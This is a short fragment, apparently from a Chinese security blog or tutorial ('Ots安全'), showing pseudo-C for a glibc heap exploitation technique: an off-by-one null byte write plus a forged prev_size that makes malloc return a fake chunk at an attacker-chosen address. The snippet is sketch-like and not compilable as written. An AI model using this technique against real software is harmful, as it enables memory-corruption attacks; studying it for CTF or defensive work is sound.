 a=malloc(0x38);
b=malloc(0xf8);
target[4];
target[0]=0x100;
target[1]=0x100; //not necessary
target[2]=target;
target[3]=target;
fake_size=(b-2*sizeof(size_t))-target;
(char*)(a+real_a_size)=0;
*(a+real_a_size-sizeof(size_t))=fake_size;
free(b);
malloc(0x200); //now get the fakechunk at target
Ots安全